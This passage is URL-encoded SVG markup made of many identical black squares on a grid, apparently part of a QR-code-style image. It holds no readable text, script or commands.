242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3Acr